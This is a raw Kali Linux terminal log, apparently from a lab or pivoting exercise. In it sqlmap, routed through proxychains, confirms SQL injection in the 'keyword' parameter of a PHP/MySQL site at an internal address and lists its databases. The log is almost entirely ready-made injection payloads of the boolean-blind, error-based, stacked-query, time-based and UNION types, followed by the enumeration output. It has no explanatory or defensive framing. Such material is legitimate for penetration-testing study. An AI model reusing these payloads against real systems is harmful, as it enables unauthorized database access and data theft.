 [proxychains] Strict chain  ...  127.0.0.1:10088  ...  192.168.22.22:80 [proxychains] Strict chain  ...  127.0.0.1:10088  ...  OK
 ...  192.168.22.22:80  ...  OK
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=npf9ge8i2ts...8knhc9urh0'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: r=vul&keyword=1' RLIKE (SELECT (CASE WHEN (9052=9052) THEN 1 ELSE 0x28 END))-- VujX

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: r=vul&keyword=1' AND (SELECT 1811 FROM(SELECT COUNT(*),CONCAT(0x717a787a71,(SELECT (ELT(1811=1811,1))),0x71706a6b71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- OaEn

    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: r=vul&keyword=1';SELECT SLEEP(5)#

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: r=vul&keyword=1' AND (SELECT 8571 FROM (SELECT(SLEEP(5)))vdsj)-- VGkq

    Type: UNION query
    Title: MySQL UNION query (NULL) - 39 columns
    Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a787a71,0x766b436a66486a5550666c47514b795842497741646264684565764572 6b5469747043784c556572,0x
71706a6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[21:36:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Nginx
back-end DBMS: MySQL >= 5.0
[21:36:46] [INFO] fetching database names
[proxychains] Strict chain  ...  127.0.0.1:10088  ...  192.168.22.22:80  ...  OK
available databases [3]:
[*] bagecms
[*] information_schema
[*] test

[21:36:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[21:36:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.22.22'

[*] ending @ 21:36:46 /2024-01-25/

┌──(kali㉿kali)-[~]
└─$